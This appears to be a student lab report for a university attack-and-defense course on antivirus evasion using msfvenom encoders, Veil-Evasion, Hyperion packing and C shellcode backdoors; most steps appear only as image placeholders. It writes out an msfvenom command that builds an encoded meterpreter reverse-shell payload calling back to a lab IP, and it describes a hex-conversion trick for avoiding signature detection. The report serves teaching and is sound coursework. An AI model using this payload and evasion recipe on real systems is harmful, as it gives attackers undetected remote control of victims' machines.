20192429马一 2021-2022-2 《网络与系统攻防》实验三 免杀原理与实践

目录

一、实验内容

- 正确使用msf编码器,veil-evasion,自己利用shellcode编程等免杀工具或技巧

- 正确使用msf编码器,使用msfvenom生成如jar之类的其他文件

- veil,加壳工具

- 使用C + shellcode编程

- 通过组合应用各种技术实现恶意代码免杀

- 用另一电脑实测,在杀软开启的情况下,可运行并回连成功,注明电脑的杀软名称与版本

二、实验要求

- 掌握免杀原理与技术

三、实验步骤









3.1msf veil-evasion 免杀











- 实验二中的后门程序通过Virustotal进行检测



3.1.1 正确使用MSF编码器





3.1.2 生成java后门程序

3.1.3 生成PHP后门程序

3.2 veil-evasion





3.3 加壳技术

3.3.1 压缩壳

3.3.2 加密壳



- wine hyperion.exe -v a.exe b.exe 为文件加密壳

在进行加密壳的时候需要注意,如果直接在当前文件目录下输入指令,有可能无法成功,因为 Hyperion.exe并不保存在veil的目录下,而是在/usr/share/windows-resources/hyperion/,每个设备的地址可能有所出入。





3.4 C+shellcode编程后门程序

命令代码均在图片内容中,此处就不再打出了





3.5 组合应用各种技术实现免杀

- 制作shellcode

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 6 -b '\x00' lhost=192.168.31.133 lport=2429 -f c -o shell.c

免杀原理:使用C+shellcode,然后将shellcode转化为hex,并且使用ScRunHex.py与python运行hex码,避免了杀软扫描到ScRunHex.exe的特征码,而同时使用了不同的编码方式混淆,杀软无法辨别真假。



3.6 在另一台主机上实测

四、回答问题

4.1 杀软是如何检测出恶意代码的

- 根据特征码检测:恶意代码中有些独特的代码或机器码,这些特征代码存储在AV厂商的特征库中,如果该文件中有相应的特征码,则会被判断为恶意代码

- 启发式检测:该程序的行为和恶意程序接近,比如提权等待,则会被判断为恶意程序

4.2 免杀是做什么?

- 免于被杀毒软件检测到并删除,就是一种逃避杀毒软件的方式

4.3 免杀的基本方法有哪些

- 改变特征码,或者隐藏特征码,即加壳的方式把原本的特征信息隐藏起来,不被扫描到

- 加入多的正常功能代码,尽量减少对系统的修改,行为上伪装得像一个正常程序

五、实验感想

- 本次实验是在上次后门实验的基础上的进阶,需要我们熟练掌握和运用后门技术,在实验过程中,我了解了免杀的概念、免杀的基本方法,能够熟练使用VirusTotal、Virscan等工具,能够有条理、有目的的对后门动手实现一些免杀的处理。在实验过程中,我发现,即便一些程序没有被杀毒机构检测出有病毒特征,并不代表它就是安全软件,随着互联网的发展,病毒的隐藏性更强,越不容易被发现,我们在上网的时候应该尽量在官网下载正版软件,免于被植入后门程序。